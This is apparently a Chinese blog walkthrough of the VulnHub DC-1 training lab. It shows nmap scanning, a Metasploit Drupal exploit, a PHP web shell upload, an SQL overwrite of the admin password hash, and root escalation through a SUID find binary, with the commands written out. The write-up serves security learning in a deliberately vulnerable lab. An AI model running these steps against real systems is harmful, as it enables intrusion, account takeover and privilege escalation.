渗透-DC1

渗透环境:DC1

攻击机:192.168.138.128

靶机:ip地址未知, 已知ip与攻击机在同一网段下

环境搭建

靶机环境:https://www.vulnhub.com/entry/dc-1,292/

信息收集



使用nmap扫描存活的主机

1 | nmap -sP 192.168.138.0/24 |

192.168.178.129:目标主机



扫描目标主机对外开放的端口

1 | namp -sS -p- 192.168.178.129 |

发现开启了端口80





浏览192.168.178.129:80



查看Wappalyzer

发现cms为Drupal,这版本有点low,估计有漏洞

渗透过程

flag1



使用msf

1 | search drupal |

这里我们选择exploit/multi/http/drupal_drupageddon

1 | use 2 |



成功后我们执行ls,查看当前目录

发现flag1.txt,打开查看

1 | cat flag1.txt |





flag2



到这里,上传个一句话木马看看

1 | upload /data/shell.php |

用蚁剑进行连接

找找第二个flag在哪

最后发现在settings.php中



flag3

里面还有数据库的账号密码,也发现是mysql

在msf上传个交互shell, 然后连接mysql

1 | shell |

然后就常规的,查库,查表,查列,爆内容

1 | show databases; |



这里admin的密码被加密了,我们选择update的方式改为我们知道的密码

其中drupal可以通过password-hash.sh生成新的密码

我们在www目录执行

1 | php scripts/password-hash.sh admin |

sql中的替换语句

1 | update users set pass='$S$DtPgSa61SbR1DXIh4wWcMft/rOmsKXcgvxTUAgenIMRbH65ZUAZu' where name='admin'; |

用账号:admin 密码:admin ,登录192.168.178.129:80查看里面信息



flag4

在home目录下发现flag4.txt

flag5

所以我们要提权到root,这里我们用find提权



1 | find / -perm -u=s -type f 2>/dev/null |

发现find能利用



在/tmp目录下创建command文件

1 | touch command |

发现获得root权限了

修改命令

1 | find command -exec ls /root \; |



到处为止DC-1完成

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 L!

评论